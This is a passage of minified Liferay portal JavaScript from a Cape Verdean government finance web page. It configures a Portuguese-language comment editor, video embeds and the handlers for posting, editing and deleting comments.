AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dTr1iB1lq",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d8JODUyAL\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dTr1iB1lq",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dTr1iB1lq",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dTr1iB1lq"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"iaqa_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"iaqa_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("iaqa_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"iaqa_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"iaqa_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
iaqa_hideEl(formId)});Liferay.provide(window,"iaqa_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)iaqa_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1092930",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"iaqa_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("iaqa_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="iaqa_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"iaqa_scrollIntoView",
function(commentId){document.getElementById("iaqa_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("iaqa_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){iaqa_showStatusMessage({id:"iaqa_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){iaqa_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";iaqa_showStatusMessage({id:"iaqa_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"iaqa_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"iaqa_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){iaqa_showStatusMessage({id:iaqa_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");iaqa_showEl(formId)}})});Liferay.provide(window,"iaqa_showPostReplyEditor",function(index){iaqa_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_"+
"postReplyForm"+index,{name:"iaqa_"+"postReplyBody"+index,onChangeMethod:"iaqa_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});iaqa_hideEditor("iaqa_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_"+"editForm"+index);iaqa_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_"+"discussionMessage"+index)});window.iaqa_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"iaqa_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();iaqa_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_"+"editForm"+index,{contents:contents,name:"iaqa_"+"editReplyBody"+index,onChangeMethod:"iaqa_"+index+"EditOnChange"});
iaqa_hideEditor("iaqa_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_"+"postReplyForm"+index);iaqa_hideEl(discussionId)});Liferay.provide(window,"iaqa_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("iaqa_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"iaqa_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("iaqa_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#qufv .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="qufvContent")storeTask({"qufv":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 